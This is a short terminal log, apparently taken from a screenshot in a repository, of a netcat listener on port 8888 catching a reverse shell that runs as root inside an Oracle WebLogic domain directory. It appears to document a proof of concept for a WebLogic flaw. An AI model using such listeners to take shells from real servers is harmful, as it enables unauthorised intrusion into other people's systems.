 ➜ ~ nc -lvnp 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from
Ncat: Connection from :56502.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@15a8767a8d49:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root
root@15a8767a8d49:~/Oracle/Middleware/user_projects/domains/base_domain#